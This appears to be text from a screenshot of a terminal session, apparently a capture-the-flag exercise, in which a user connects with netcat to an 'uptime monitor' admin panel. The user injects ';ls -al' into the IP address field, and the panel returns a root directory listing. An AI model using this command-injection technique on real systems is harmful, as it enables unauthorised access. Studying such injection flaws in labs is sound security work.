 root@kali:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: ;ls -al
total 72 drwxr-xr-x 1 root root 4096 Sep 26 22:15 . drwxr-xr-x 1 root root 4096 Sep 26 22:15 .. -rwxr-xr-x 1 ro
ot root 0 Sep 26 22:15 .dockerenv drwxr-xr-x 1 root root 4096 Sep 21 21:24 bin drwxr-xr-x 2 root root 4096 Apr
24 08:34 boot drwxr-xr-x 5 root root 340 Sep 26 22:15 dev drwxr-xr-x 1 root root 4096 Sep 26 22:15 etc drwxr-xr
-x 1 root root 4096 Sep 21 21:24 home drwxr-xr-x 1 root root 4096 Aug 21 21:12 lib drwxr-xr-x 2 root root 4096
Aug 21 21:13 lib64 drwxr-xr-x 2 root root 4096 Aug 21 21:12 media drwxr-xr-x 2 root root 4096 Aug 21 21:12 mnt
drwxr-xr-x 1 root root 4096 Sep 21 21:24 opt dr-xr-xr-x 389 root root 0 Sep 26 22:15 proc drwx------ 2 root roo
t 4096 Aug 21 21:14 root drwxr-xr-x 1 root root 4096 Sep 5 22:20 run drwxr-xr-x 1 root root 4096 Sep 21 21:24 s
bin drwxr-xr-x 2 root root 4096 Aug 21 21:12 srv dr-xr-xr-x 13 root root 0 Sep 21 21:37 sys drwxrwxrwt 1 root r
oot 4096 Sep 21 21:24 tmp drwxr-xr-x 1 root root 4096 Aug 21 21:12 usr drwxr-xr-x 1 root root 4096 Aug 21 21:14
var
root@kali:~#